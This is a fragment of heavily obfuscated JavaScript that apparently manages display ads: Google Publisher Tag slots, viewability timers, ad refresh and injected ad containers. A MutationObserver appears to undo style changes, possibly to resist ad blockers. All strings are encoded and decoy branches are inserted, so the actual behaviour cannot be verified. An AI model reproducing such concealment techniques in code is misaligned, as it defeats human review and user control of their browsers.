e(1719,"uEgh")+e(4494,"*E!O")),b),e(7241,"(h89")+e(3722,"a@Kg")+e(3269,"TrVq")+e(1496,"\x268FP")+e(8106,"L9$h")+'"'),b)+d[e(6661,"\x268FP")],f)+(e(6948,"1cg6")+e(1828,"cynu"))+g+(e(3726,"pNJs")+e(3513,"uEgh"));continue;case "1":(new MutationObserver(function(){m[e(7777,"3EM@")](G,m[e(3343,"h!ai")](b,"0"))[e(3428,"0F2y")][e(2580,"@Cez")+"ay"]=m[e(5654,"]c$%")]}))[e(6523,"*E!O")+"ve"](G(d[e(3308,"kF(9")](b,"5")),{attributes:!0,childList:!0,characterData:!0});continue;case "2":d[e(3686,"4[fh")](G,d[e(4493,
"PCX$")](b,"4"))[e(4811,"[GqN")+e(4276,"3EM@")+e(5739,"*E!O")+"r"](d[e(7233,"cynu")],function(){a[e(528,"1cg6")+e(941,"8GWz")]=""});continue;case "3":return G(d[e(1185,"(h89")](b,"5"));case "4":var m={ZFQYO:function(k,p){return k(p)},CcWxg:function(k,p){return k+p},jxjJW:d[e(1406,"pNJs")]};continue}break}}function xa(a){var b=c;d[b(3172,"1cg6")](a.l,2)&&d[b(7555,"uEgh")](ea,function(){d[b(2432,"2arO")](oa,a)})}function oa(a){var b=c,f={JwYGg:function(u,t){return d[a0N(6776,"a@Kg")](u,t)},ILpRc:function(u,
t){return d[a0N(1542,"r[h6")](u,t)},WmUVd:d[b(3596,"99nJ")],cRPaj:function(u,t){return d[b(1647,"94g#")](u,t)},nVnSv:function(u,t){return u+t},fFZOi:d[b(4378,"r[h6")],ZFUlA:d[b(2329,"cynu")],xDegI:function(u,t){return u==t},sjSob:function(u,t,v,x){return u(t,v,x)}};if(!a.J)try{if(d[b(5997,"@N\x26O")](d[b(6892,"a@Kg")],d[b(4563,"2arO")]))a.J=d[b(6043,"J#U9")](a.i,5)?googletag[b(6513,"[GqN")+b(867,"8GWz")+b(4806,"88J)")+b(1497,"*E!O")](a.D,googletag[b(5243,"L9$h")][b(4384,"@Cez")+b(761,"88J)")+b(6985,
"yo16")][b(3159,"kF(9")+b(2079,"@Cez")+"AL"]):googletag[b(6773,"p[yv")+b(7398,"yo16")](a.D,a.A,a.g),a.J?(a.J[b(7827,"r[h6")+b(2369,"94g#")+"t"]=a,a.J[b(674,"0F2y")+b(5589,"uuH%")](googletag[b(2838,"kF(9")+"s"]())):d[b(5833,"jhFu")](a.i,5)&&d[b(7661,"[GqN")](Z,a,4,1);else if(L[b(8058,"ud)Y")+"ty"])try{var g=Y[b(2997,"4Cp%")],e=g[b(2676,"^y)N")+b(5446,"*E!O")+"t"]||0,h=g[b(2238,"ud)Y")+b(3155,"p[yv")+b(4319,"8GWz")+"d"](),l=f[b(1024,"jhFu")](S,h),m,k,p=e?e.D:g[b(2790,")%w9")+b(7215,"cynu")+b(7771,"[GqN")]();
if(f[b(3132,"mcAb")](e.i,5)&&l){var n=f[b(6170,"3EM@")][b(7141,"pNJs")]("|");for(g=0;;){switch(n[g++]){case "0":V(e,f[b(8190,"aVHr")](f[b(5313,"L9$h")](f[b(4780,"#JI1")],p),"]"));continue;case "1":var q=(k=(m=l?l[b(7096,"mcAb")+b(2560,"p[yv")+b(1146,"PFNm")+b(5583,"yo16")](f[b(4239,"4Cp%")]):0)?m[0]:0)?k[b(6723,"J#U9")]:0;continue;case "2":var r=l?l[b(7784,"rrmj")]:0;continue;case "3":ya(e,l,q,r,2,0);continue;case "4":f[b(7962,"20C$")](l[b(6882,"TrVq")+b(2641,"kF(9")+b(6142,"TrVq")][b(7401,"a@Kg")+
b(4616,"pNJs")],b(3144,"PCX$"))&&(l=l[b(1593,"88J)")+b(6503,"4[fh")]);continue}break}}}catch(u){f[b(6751,"J#U9")](Q,0,b(5258,"8GWz"),u)}}catch(u){if(d[b(8051,"*E!O")](d[b(3348,"0F2y")],d[b(7999,"aVHr")]))d[b(2634,"mcAb")](Z,a,4,0);else{Q[b(4588,"uuH%")](T);a=Ea[b(2764,"]c$%")+b(1260,"rrmj")+b(1345,"\x268FP")+b(1677,"*E!O")+"t"]();h=N[b(6801,"zRv]")+b(2505,"v\x26PW")+"h"];for(Z=na;!h&&Ra;)h=kb[b(4136,"3EM@")+b(3857,"(h89")+"h"],nb=ca[b(1812,"94g#")+b(1381,"^y)N")];fa.V=h;ba[b(5600,"ud)Y")+"m"]&&ha[b(6684,
"8GWz")]({top:G[b(7047,"L9$h")],bottom:P[b(6173,"pNJs")+"m"],ma:ca[La],V:h,element:ia})}}}function qa(a){var b=c;a.na&&a.U>=a.ya?(d[b(2481,"Uguv")](z,a,d[b(4829,"*E!O")](d[b(7649,"TrVq")](d[b(3637,"]c$%")],a.U)," V")+a.ya),ob(a),d[b(3077,"jhFu")](fa,a,0,1)):d[b(5044,"[(*z")](setTimeout,function(){var f={vhFZk:function(g,e,h,l){return g(e,h,l)},YVuao:b(4096,"^y)N")};d[b(4516,"v\x26PW")](d[b(8104,")%w9")],b(2240,"[GqN"))?f[b(5721,"pNJs")](z,0,f[b(3831,"]c$%")],O):d[b(1699,"uEgh")](qa,a)},1E3)}function pa(a,
b){var f=c,g={sPGMn:function(h,l){return d[a0N(476,"kF(9")](h,l)},pjweB:d[f(5804,"p[yv")],akmWr:d[f(1620,"YDCg")]};if(d[f(5400,"TrVq")]!==d[f(3883,"TrVq")]){if(b=!b&&a.N||b&&a.wa,a.i!=5&&a.i!=7&&b){d[f(5627,"0F2y")](z,a,d[f(1590,"lkKa")](d[f(4542,"99nJ")](d[f(2873,"uuH%")],b),f(3277,"4Cp%")));a.U=0;a.xa=setTimeout(function(){d[f(1336,"@N\x26O")](qa,a)},b*1E3);try{d[f(6506,"rrmj")](d[f(693,"88J)")],f(6065,")%w9"))?ra=0:(a.$&&d[f(2472,"zRv]")](clearInterval,a.$),a.$=d[f(4065,"kF(9")](setInterval,function(){a.U++;
a.na||(a.U=0)},1E3),a.Qa||(a.Qa=new IntersectionObserver(function(h){g[f(3459,"TrVq")](g[f(5726,"aVHr")],g[f(6286,"PCX$")])?(a.na=h[0][f(7560,"v\x26PW")+f(7632,"v\x26PW")+f(1231,"[(*z")]&&h[0][f(1117,"@N\x26O")+f(1754,"mcAb")+f(2699,"jhFu")+"io"]>=.5,a.na||(a.U=0)):(O.U++,ea.na||(z.U=0))},{root:null,rootMargin:d[f(1410,")%w9")],threshold:.5}),a.Qa[f(8049,"(12p")+"ve"](a.j)))}catch(h){d[f(7029,"88J)")](z,a,d[f(1421,"v\x26PW")],h)}}}else{var e=z[L][f(2913,"yo16")+"r"];H[e]||(b[e]=1,I[f(1728,"PCX$")](e))}}
function Ba(a){var b=c,f={jkOvd:function(l,m,k,p){return d[a0N(4520,"@Cez")](l,m,k,p)},ulroV:d[b(7811,"aVHr")],ufEqq:function(l,m,k){return d[b(3185,"TrVq")](l,m,k)},HmhdS:function(l,m){return d[b(551,"L9$h")](l,m)},zNSis:function(l,m){return d[b(7470,"kF(9")](l,m)},mpdqP:function(l,m){return d[b(5682,"3EM@")](l,m)},AOYXn:function(l,m){return d[b(7637,"20C$")](l,m)},YjXhb:d[b(5209,"\x268FP")],HiNnA:d[b(3807,"r[h6")],dBKxg:function(l,m,k,p,n){return d[b(2957,"J#U9")](l,m,k,p,n)},HRcCA:function(l,m){return d[b(3222,
"YDCg")](l,m)},LGSRJ:function(l,m){return d[b(3684,")%w9")](l,m)},AUgSp:d[b(7214,"8GWz")],bVWXV:b(6311,"a@Kg"),QeigB:function(l,m){return d[b(5557,"lkKa")](l,m)},LdTqY:b(6582,"[(*z")+b(2734,"[GqN"),wxiod:function(l,m,k,p,n){return d[b(6293,"[GqN")](l,m,k,p,n)},wXNqt:b(5540,")%w9")+b(4377,"pNJs")+b(2961,"J#U9")+b(2863,"4[fh")+b(6462,"WIAc")+b(2034,"(h89")+b(506,"zRv]")+b(2202,"rrmj")+b(2687,"(12p")+b(6268,")%w9")+b(7088,")%w9")+b(4135,"uEgh"),OfnGr:d[b(4097,"mcAb")]};try{if(d[b(869,"PCX$")](d[b(8096,
"a@Kg")],d[b(4905,"rrmj")])){var g=a[b(2997,"4Cp%")][b(2685,"Uguv")+b(7714,"@Cez")+"t"],e=a[b(5593,"@Cez")][b(816,"88J)")+b(6822,"@Cez")+b(8232,"99nJ")+"d"]();uc[b(2358,"yo16")](e);g&&Ca(g)}else{var h=(b(6547,"cynu")+b(2324,"@Cez")+b(4043,"99nJ"))[b(7843,"Uguv")]("|");for(a=0;;){switch(h[a++]){case "0":qa=pa?Ba[b(4392,"[GqN")+"ml"]&&ua[b(7706,"*E!O")+b(1548,"8GWz")]:0;continue;case "1":Ga=Ia.o[b(1664,"4[fh")+b(4812,"20C$")+b(7923,"[(*z")];continue;case "2":try{if(Vb&&!(Qc&&la[b(1800,"p[yv")+b(3639,
"8GWz")+"r"]&&Rc[b(7528,"2arO")]&&Ob[b(7834,"Uguv")]?vc(Sc.B,J,K):Tc[ta]?Tb[R](Mb.B,qb,X):1))return 1}catch(l){f[b(5429,"]c$%")](rb,Wa,f[b(1201,"\x268FP")],l)}continue;case "3":va=xa?oa[b(964,"^y)N")+"rl"]:0;continue;case "4":Aa&&!Qa?(f[b(7830,"@Cez")](bb,U,f[b(2706,"J#U9")](f[b(7412,"TrVq")](f[b(4366,"2arO")](f[b(6094,"YDCg")](f[b(7410,"zRv]")],ob),f[b(3156,"x@)u")])+wc[b(2620,"4[fh")+"ml"],b(1123,"3EM@")),Wb[b(6387,"2arO")+b(628,"88J)")])+"]"),xc[b(2853,"uEgh")+b(1543,"rrmj")](Xb,yc),f[b(5210,"jhFu")](zc,
f[b(3610,"TrVq")](f[b(2815,"L9$h")](f[b(7823,"*E!O")]+Yb+f[b(7058,"[(*z")]+f[b(6711,"v\x26PW")](Xa,sb),f[b(415,"kF(9")]),fa),0,0,0)):(Ac[b(5236,"mcAb")+b(437,"8GWz")](Bc,Cc),f[b(1075,"uuH%")](Dc,f[b(953,"88J)")]+Zb+f[b(3229,"PFNm")]+db,0,0,0));continue;case "5":Ca=P||ta.la;continue;case "6":sa[b(3800,"a@Kg")][b(7850,"jhFu")+"t"]=f[b(2528,"pNJs")];continue}break}}}catch(l){z(g,b(5520,"YDCg"),l)}}function ua(a){var b=c,f={RCRmg:function(m,k,p,n){return m(k,p,n)},fxbAL:d[b(2241,"[GqN")],KCLIu:b(7658,
"kF(9"),WRPLw:function(m,k){return m<k},CMwpy:function(m,k){return d[b(6021,"94g#")](m,k)}},g,e,h=[],l=[];if(a[b(2529,"ud)Y")+"h"]){for(g=0;d[b(4121,"[(*z")](g,a[b(1928,"r[h6")+"h"]);g++)l[b(587,"@N\x26O")](a[g]);d[b(4734,"(12p")](ea,function(){if(b(3539,"[(*z")===f[b(3114,"(12p")])f[b(5461,"94g#")](z,0,f[b(4995,"88J)")],O);else{for(g=0;f[b(7983,"@Cez")](g,l[b(7749,"Uguv")+"h"]);g++)e=l[g],e.J||oa(e),e.J&&(mb(e),e.Ca&&h[b(5689,"kF(9")](e.J),f[b(583,"\x268FP")](Ca,e)),pa(e,0);h[b(5484,"20C$")+"h"]&&
googletag[b(4846,"r[h6")+"s"]()[b(3271,"r[h6")+"sh"](h)}});a[b(2256,"kF(9")+"e"](0,a[b(4052,"@Cez")+"h"])}}function Ca(a){var b=c;a.Va++;d[b(6245,"uEgh")](setTimeout,function(){a.Va=0},2E4)}function P(a){var b=c;return Math[b(5070,"TrVq")](Math[b(4370,"2arO")+"m"]()*d[b(4452,"(12p")](a,1E6))}function Ga(){var a=c;ia&&(K[a(5122,"]c$%")+a(5066,"YDCg")+"e"]=K[a(2285,"WIAc")+a(691,"cynu")+"e"]||[],ia="",ia=d[a(8150,"Uguv")](aa,d[a(5403,"20C$")](d[a(1088,"mcAb")],ia[a(7749,"Uguv")+"h"]?ia:d[a(7159,"p[yv")])),
ia[a(3661,"yo16")+a(7561,"4[fh")+"te"](d[a(7288,"r[h6")],d[a(1671,"uuH%")]),ia=0)}function Ia(a){var b=c;if(d[b(4648,"cynu")](a.i,5)){var f=a.m==1?d[b(5342,"lkKa")]:d[b(4543,"2arO")](d[b(8077,"\x268FP")](d[b(6821,"(h89")](d[b(4638,"ud)Y")](d[b(4115,"@N\x26O")],a.m),d[b(6668,"h!ai")]),a.u),d[b(5893,"4Cp%")]),g=!a.D||Array[b(3768,"WIAc")+"ay"](a.D)?"":a.D;g=g[b(4538,"J#U9")+"h"]?d[b(5709,"PCX$")](d[b(7535,"]c$%")](d[b(2368,"^y)N")],g),'"'):"";var e=J[b(7760,"jhFu")+b(6434,"[(*z")+b(1170,"*E!O")](d[b(3698,
"v\x26PW")]);d[b(6219,"mcAb")](Ga);a.j[b(7461,"r[h6")+b(896,"cynu")]=d[b(6431,"3EM@")](d[b(1877,"kF(9")](d[b(7242,"]c$%")],f)+g,d[b(3946,"uEgh")]);aa(d[b(3300,"8GWz")],null,a.j)[b(7722,"L9$h")+b(5821,"@Cez")+"te"](d[b(1909,"L9$h")],d[b(850,"4[fh")]);try{e[b(6389,"pNJs")+b(1041,"4[fh")+"d"](document[b(3882,"^y)N")+b(3373,"(h89")+b(3148,"2arO")](d[b(1561,"88J)")]))}catch(h){e[b(2149,"99nJ")]=d[b(3780,"(12p")]}a.j[b(6151,"WIAc")+b(5015,"(h89")+"d"](e)}return 1}function T(a,b,f){var g=c;return a[g(2611,
"^y)N")+"ce"](new RegExp(b[g(7737,"mcAb")+"ce"](/[.*+\-?^${}()|[\]\\]/g,d[g(5577,"^y)N")]),"g"),f)}function za(a,b,f,g,e,h,l){for(var m=c,k=d[m(1391,"1cg6")][m(3165,"(12p")]("|"),p=0;;){switch(k[p++]){case "0":a=d[m(7913,"uEgh")](T,a,m(7673,"WIAc")+m(4600,"4[fh")+m(4581,"uEgh"),P());continue;case "1":a=d[m(2152,"0F2y")](T,a,m(7328,"x@)u")+m(4337,"1cg6")+m(4949,"WIAc"),d[m(2837,"(12p")](d[m(1131,"PCX$")](b,"x"),f));continue;case "2":a=d[m(6451,"8GWz")](T,a,d[m(6190,"p[yv")],P());continue;case "3":a=
d[m(5185,"88J)")](T,a,d[m(3211,"#JI1")],e);continue;case "4":a=d[m(5638,"TrVq")](T,a,m(7510,"jhFu")+m(4794,")%w9"),h);continue;case "5":a=d[m(5539,"20C$")](T,a,m(2492,"WIAc")+m(2694,"(12p"),l);continue;case "6":return T(a,d[m(5686,")%w9")],g.v);case "7":a=d[m(7147,"8GWz")](T,a,d[m(7713,"3EM@")],b)[m(8220,"PFNm")+"ce"](d[m(7612,"YDCg")],f);continue}break}}function Ja(a){var b=c,f={cmcli:function(g,e){return d[a0N(7225,"0F2y")](g,e)},JChoI:b(1892,"^y)N")+b(4857,"ud)Y")+"m_"};if(d[b(4580,"x@)u")](b(2267,
"\x268FP"),d[b(2769,"[GqN")]))z[b(1215,"^y)N")+b(4970,"L9$h")+"ge"][b(6772,"*E!O")+"em"](f[b(7170,"2arO")](f[b(6016,"(12p")],O.v));else return f=a.u?a.u:250,a.j[b(414,"x@)u")][b(3200,"ud)Y")+b(2320,"[GqN")]=d[b(1865,"3EM@")](a.m,"px"),d[b(2050,"WIAc")](Na,1,a,a.j,a.cb,d[b(680,"zRv]")](a.m,d[b(5514,"*E!O")])?300:a.m,f,P(1E9),d[b(1149,"@N\x26O")](P,1E9),P(1E9)),1}function Na(a,b,f,g,e,h,l,m,k){var p=c,n={iDDBc:function(y,w){return y>=w},SNHma:function(y,w,C,F){return d[a0N(1869,"WIAc")](y,w,C,F)},ywwMF:function(y,
w){return d[a0N(788,"@N\x26O")](y,w)},gFhSq:function(y,w){return d[a0N(2020,"cynu")](y,w)}};if(d[p(3820,"r[h6")](d[p(957,"p[yv")],d[p(401,")%w9")]))m?d[p(2449,"mcAb")](fa[p(4191,"r[h6")][p(1120,")%w9")+p(7349,"(h89")][p(7900,"1cg6")+"Of"](ba),0)?(ha[p(2733,"YDCg")][p(3814,"*E!O")]=d[p(4142,"cynu")](-G,"px"),P(ca[p(5725,"uuH%")],La),d[p(2752,"rrmj")](ia,q,da),d[p(3907,"Uguv")](k,U[p(1291,"2arO")+p(3375,"0F2y")],ja),la.ra=1):(J[p(6723,"J#U9")][p(488,"x@)u")]="0",d[p(2714,"\x268FP")](Q,W[p(2381,"88J)")],
g),d[p(5359,"[GqN")](Ha,Va,ka),K(sa,va),xa.ra=0):(oa[p(2930,"3EM@")+p(6549,"J#U9")][p(5132,"99nJ")+p(6060,"TrVq")+"d"](qa),pa.ra=1);else{var q;for(q=0;d[p(4697,"TrVq")](a,10)&&d[p(3537,"\x268FP")](q,g[p(5484,"20C$")+"h"]);q++)if(d[p(4170,"@N\x26O")](d[p(4290,"L9$h")],d[p(7397,"WIAc")]))z.na=L[0][p(6976,"x@)u")+p(4181,"r[h6")+p(6556,"TrVq")]&&n[p(3880,"2arO")](H[0][p(4311,"WIAc")+p(2587,"r[h6")+p(1769,"a@Kg")+"io"],.5),b.na||(I.U=0);else{var r=g[q],u=f[p(6341,"pNJs")+p(3116,"#JI1")][p(5574,"2arO")+
"h"],t=d[p(3035,"4[fh")](za,r[1]||"",e,h,b,l,m,k);if(d[p(5965,"J#U9")](r[0],1))if(d[p(4205,"YDCg")](d[p(8171,"88J)")],d[p(3767,"r[h6")])){u==0?f[p(4629,"[GqN")+p(6566,"lkKa")]=t:f[p(468,"cynu")+p(7076,"uuH%")][p(4940,"x@)u")+p(1278,"ud)Y")+p(3083,"lkKa")+p(3864,"J#U9")](d[p(7968,"YDCg")],t);u=f[p(3825,"YDCg")+p(4271,"r[h6")];for(t=2;d[p(1522,"x@)u")](t,d[p(2268,"TrVq")](r[p(6067,"rrmj")+"h"],1));t+=2){var v=u,x=d[p(4465,"yo16")](za,r[t],e,h,b,l,m,k),B=d[p(5877,"a@Kg")](za,r[d[p(1724,"TrVq")](t,1)],
e,h,b,l,m,k);v[p(5479,"2arO")+p(3597,"x@)u")+"te"](x,B)}d[p(5217,"1cg6")](t,r[p(4741,"[(*z")+"h"])&&d[p(3265,"uuH%")](Na,a+1,b,u,r[r[p(4496,"(12p")+"h"]-1],e,h,l,m,k)}else{try{var D=R[l[p(6527,"20C$")+p(6642,"lkKa")]]||1;return(D&&D[p(6251,")%w9")+p(6001,")%w9")+"r"]&&D[p(7443,"@N\x26O")]&&D[p(3971,"PCX$")]?D(V,t):D*I)*1}catch(y){n[p(3703,"(h89")](T,0,p(3299,"PFNm"),y)}return n[p(2724,"88J)")](S,1)}else if(d[p(7866,"r[h6")]!==d[p(5518,"[(*z")]){u=J[p(2785,"PFNm")+p(3024,"TrVq")+p(5226,"uEgh")](d[p(5486,
"ud)Y")]);r[1]&&(u[p(4566,"8GWz")]=t);for(t=2;t<r[p(1955,"h!ai")+"h"];t+=2)v=u,x=d[p(1665,"rrmj")](za,r[t],e,h,b,l,m,k),B=d[p(489,"uEgh")](za,r[d[p(4661,"J#U9")](t,1)],e,h,b,l,m,k),v[p(2081,"[(*z")+p(8256,"@N\x26O")+"te"](x,B);f[p(2425,"ud)Y")+p(5864,"@N\x26O")+"d"](u)}else r=""+l,t=n[p(2067,"^y)N")](V,!t),r in I&&(Q[T[a]]=t?u[N[Z]]:B(t,v[r],0),delete m[r])}}}function Sa(a){for(var b=c,f=0;a&&d[b(8087,"#JI1")](f,da[b(7506,"94g#")+"h"]);f++)if(da[f].B==a)return da[f];return 0}function Ka(a,b){var f=
c;if(d[f(818,"a@Kg")](d[f(5476,"8GWz")],f(4927,"cynu")))return(a=a?a[b]:"0")?parseInt("0"+a[f(6653,"Uguv")+"ce"]("px","")):0;a=1E6;var g,e=ea[f(3396,"]c$%")+f(3524,"yo16")+f(8046,"kF(9")+"l"](z.T);if(d[f(5808,"kF(9")](e[f(6067,"rrmj")+"h"],0))for(g=0;d[f(2979,"PCX$")](g,e[f(7523,"8GWz")+"h"]);g++){var h=e[g][f(1316,"2arO")+f(7285,"jhFu")+f(3979,"Uguv")+f(5260,"99nJ")+"t"]()[f(5602,"cynu")];h<a&&(a=h,b.C=e[g],I++)}}function Oa(a){var b=c;if(a=a?a[b(5466,"20C$")]:0)a[b(6320,"0F2y")+"t"]=a[b(8174,"yo16")]=
a[b(2065,"a@Kg")+"ng"]=a[b(6162,"]c$%")+"n"]=d[b(599,"[(*z")]}function Pa(a,b,f,g,e,h,l,m,k){var p=c,n={};return n.v=b,d[p(5087,"8GWz")](ob,n),n.ja=l,n.l=h,n.K={Ha:[],R:[],P:[],Fa:[],Pa:[],Sa:[],Ka:[],va:[],Ua:[],ca:[]},n.W=n.M=n.I=n.P=n.R=1,n.ha=n.i=1,n.D=n.Ja="",n.T=f,n.B=a,n.Ba=n.X=n.Ma=n.Y=n.ea=n.Za=n.jb=n.ib=n.Da=n.qb=n.Z=n.fa=n.ga=n.ba=n.ra=n.gb=n.Xa=n.ta=n.wa=n.N=n.ya=n.Ea=n.Ta=n.Oa=0,X[n.v]={},n.F=m,n.H=k,n.ia=n.S=n.A=[[g,e]],n.m=g,n.u=e,n.o={},da[p(1727,"\x268FP")](n),n}function Ta(a){var b=
c;if(d[b(7249,"zRv]")](b(2804,"4[fh"),d[b(653,"*E!O")])){var f=l[8],g=Z[9],e=0;for(a=0;f&&d[b(3201,"Uguv")](a,Ra[b(5574,"2arO")+"h"]);a++){var h=W[a][0],l=m[a][1];if(f==1&&d[b(1747,"uEgh")](g,1)||d[b(7479,"rrmj")](h,f)&&d[b(3461,"94g#")](l,g))e=h*l}l=e;ca[0].sa&&d[b(2410,"#JI1")](fa,l)&&(ba&&ha[2]||!G&&P[3])&&(ca&&e[7]||ia&&$a[6]||!(d[b(2013,"*E!O")](da,pb)||U[7]||ja[6]))&&(la=J,Q=l)}else for(l=d[b(419,"(12p")][b(3385,"v\x26PW")]("|"),e=0;;){switch(l[e++]){case "0":return m;case "1":f=a.j;g=J[b(1074,
"\x268FP")];var m=J[b(5297,"(12p")+b(6261,"88J)")+b(1864,"uEgh")];continue;case "2":g=Math[b(1947,")%w9")](g[b(1685,"2arO")+b(3957,"99nJ")+"ht"],g[b(5183,"[(*z")+b(6013,"#JI1")+"ht"],m[b(1490,"uuH%")+b(6610,"WIAc")+"ht"],m[b(7026,"p[yv")+b(1169,"PCX$")+"ht"],m[b(4056,"8GWz")+b(3731,"[GqN")+"ht"]);continue;case "3":m||(d[b(4639,"v\x26PW")](z,a,d[b(4985,"yo16")](d[b(7564,"uuH%")](d[b(5910,"jhFu")](d[b(7139,"@Cez")](d[b(2637,"aVHr")](b(2158,"uEgh")+b(4216,"0F2y")+b(2721,"v\x26PW")+a.B," "),f)+" ",g),
" "),m)),a.j[b(414,"x@)u")][b(537,"L9$h")+"ay"]=b(1639,"yo16"));continue;case "4":m=d[b(6937,"J#U9")](d[b(6209,"[(*z")](g,f),200);continue;case "5":f=(f=f?f[b(5090,"PCX$")+b(5926,"pNJs")+b(3230,"L9$h")+b(6633,"4Cp%")+"t"]():0)?d[b(1161,"pNJs")](J[b(748,"PFNm")][b(781,"ud)Y")+b(8108,"kF(9")],f[b(5222,"]c$%")]):0;continue}break}}function ab(a,b,f,g,e,h){var l=c,m=d[l(5193,"uEgh")](d[l(6353,"99nJ")],P(1E9)),k=a;f=a?[a.m,a.u]:[d[l(8187,"1cg6")](Ka,f,l(6028,"YDCg"))||d[l(919,"PCX$")](Ka,g,l(7747,"@Cez")+
l(4432,")%w9")),Ka(f,d[l(3247,"(12p")])||Ka(g,l(678,"@N\x26O")+l(6276,"(12p"))];if(!a||d[l(4743,"*E!O")](a.i,5)){if(!f[1]){var p=[0,0];for(g=Ma[l(3431,"uuH%")+"h"]-1;d[l(6011,"yo16")](g,0);g--){var n=Ma[g];d[l(6082,"ud)Y")](n[0],f[0])&&(p=n)}f=p}H&&f[1]<250&&d[l(754,"3EM@")](f[0],250)&&(f=[336,280]);if(d[l(1258,"@Cez")](f[0],0)&&d[l(1425,"@Cez")](f[1],0))if(d[l(5526,"PCX$")](d[l(6813,"99nJ")],d[l(3474,"20C$")])){g=a?a.j:b;b.id||(b.id=d[l(2111,"PCX$")]+d[l(4320,"#JI1")](P,99999999));b=J[l(7507,"v\x26PW")+
l(5507,"L9$h")+l(3888,"WIAc")](d[l(4536,"Uguv")]);b[l(4527,"kF(9")+l(6833,")%w9")+"te"](d[l(4335,"pNJs")],1);b.id=d[l(1643,"v\x26PW")](d[l(5609,"@N\x26O")],P(99999999));g[l(6771,"(12p")+l(2632,"(h89")+l(6719,"pNJs")+l(6806,"uEgh")+"t"](d[l(6279,"uuH%")],b);a=d[l(1634,"L9$h")](Pa,m,m,"#"+b.id,f[0],f[1],3,3,[e],[]);a.C=b[l(6386,"cynu")+l(4524,"r[h6")];a.j=b;d[l(654,"8GWz")](Qa,a);d[l(5823,"99nJ")](Oa,g);for(m=b;(m=m[l(4928,"YDCg")+l(4459,"PFNm")+l(4821,"uuH%")])&&!(m[l(6905,"2arO")+"es"]||m[l(1213,
"3EM@")+l(7344,"PFNm")+l(7551,"L9$h")])[l(6875,"yo16")](m,d[l(3691,"2arO")]););m&&(m[l(5541,"p[yv")][l(2717,"p[yv")+"t"]=d[l(6250,"PCX$")]);d[l(7132,"lkKa")](Ta,a)&&(k&&(a.M=k.M,a.v=k.v,a.Oa=1,a.A=k.A,a.ia=k.ia,a.ka=k.ka,a.F=k.F,a.F[l(7394,"[GqN")](e),a.H=k.H,a.H[l(807,"99nJ")](k.aa),a.K=k.K,a.S=k.S,k.Z&&(a.F[l(6425,"L9$h")](6),a.Z=0)),d[l(1989,"pNJs")](Z,a,2,h))}else for(a=(l(4344,"L9$h")+l(5084,"3EM@")+l(1001,"r[h6")+l(6326,"4Cp%"))[l(8118,"kF(9")]("|"),b=0;;){switch(a[b++]){case "0":u?Na.l=5:(Sa.X=
Fa[2],Ka.Ba=d[l(7374,"99nJ")](d[l(1098,"TrVq")](Oa,Pa[7]),100));continue;case "1":T.D=za[Ja][l(7737,"mcAb")+"ce"](/\/@\//g,"@")[l(1941,"1cg6")+"ce"](/@/g,d[l(831,"[(*z")](d[l(4464,"2arO")]("/",r),"/"));continue;case "2":r=d[l(5623,"94g#")](q,q!==d[l(3827,"L9$h")]?d[l(2485,"2arO")]:"");continue;case "3":var q=Ga[0];continue;case "4":Ia.ob=q;continue;case "5":var r=d[l(5244,"aVHr")](ia,101);continue;case "6":Ca=P[ta];continue;case "7":for(da=0;d[l(7776,"0F2y")](p[l(4496,"(12p")+"h"],d[l(6423,"mcAb")](U,
1))&&d[l(3317,"jhFu")](r,ja[la][1]);J++)r-=Q[W][1],g++;continue;case "8":var u=d[l(2723,"v\x26PW")](Ha[Va][0][l(5963,"v\x26PW")+l(1614,"[GqN")](0,7),l(7558,"uEgh")+"b-")&&d[l(4023,"yo16")](ka.i,5);continue;case "9":if(!u)for(K=0;d[l(1871,"WIAc")](sa,va[l(6067,"rrmj")+"h"])&&!xa[oa][l(2302,"*E!O")+"h"];qa++)pa=d[l(428,"20C$")](Ba+1,ua[l(7523,"8GWz")+"h"]);continue}break}}}function lb(a){var b=c;if(d[b(5548,"uuH%")](d[b(1343,"WIAc")],d[b(2037,"4Cp%")]))return a[b(5416,"h!ai")+b(7742,"4Cp%")+b(4909,
"x@)u")]&&(a[b(5416,"h!ai")+b(4459,"PFNm")+b(6142,"TrVq")][b(5192,"a@Kg")+"me"]===d[b(6635,"jhFu")]||lb(a[b(5763,"4Cp%")+b(1220,"PCX$")+b(2902,"#JI1")]));a=d[b(1667,"PCX$")][b(7843,"Uguv")]("|");for(var f=0;;){switch(a[f++]){case "0":var g,e,h=g;continue;case "1":S=[];continue;case "2":for(e=1;e<h[b(5749,"WIAc")+"h"];e+=2)for(g=0;g<h[e];g++)R[b(1373,"20C$")](h[d[b(3943,"*E!O")](e,1)]);continue;case "3":return aa;case "4":if(h[0])return h[b(4137,"yo16")](1);continue;case "5":if(d[b(6108,"L9$h")](typeof I,
d[b(4439,"J#U9")]))for(h=[],e=0;e<G[b(1955,"h!ai")+"h"];e++)h[b(1790,"x@)u")](d[b(2133,"p[yv")](X,Y[e]));continue}break}}function Pb(){var a=c,b={oCCcb:a(886,"h!ai"),hhuFf:a(1398,"Uguv"),LVebk:function(m,k,p,n,q,r,u){return d[a(780,"\x268FP")](m,k,p,n,q,r,u)},AAKVP:function(m,k){return d[a(3146,"\x268FP")](m,k)},FfQwr:function(m,k){return d[a(704,"20C$")](m,k)},cqJDN:function(m,k){return d[a(2268,"TrVq")](m,k)},fcHNE:function(m,k){return d[a(4586,"uEgh")](m,k)},PasGV:function(m,k,p,n){return d[a(5983,
"mcAb")](m,k,p,n)},WReCD:d[a(7128,"uuH%")]},f;try{var g=J[a(2660,"lkKa")+a(3054,"r[h6")+a(1392,"@Cez")+"l"](d[a(1711,"4Cp%")]);for(f=0;g&&d[a(2156,"8GWz")](f,g[a(1380,"99nJ")+"h"]);f++)try{var e=g[f];if(!e[a(6739,"(h89")+a(8258,"Uguv")]&&(e[d[a(3572,"h!ai")]]=1,lb(e)))if(d[a(7513,"0F2y")](a(5560,"4Cp%"),d[a(4268,"TrVq")])){var h=d[a(4058,"mcAb")](Sa,e[a(2180,"20C$")+a(5047,"3EM@")][a(6978,"cynu")+a(8256,"@N\x26O")+"te"](d[a(2704,"h!ai")]));if(e){var l=e[a(4961,"4[fh")+a(2271,"a@Kg")][0];e.j=e;Ta(e)&&
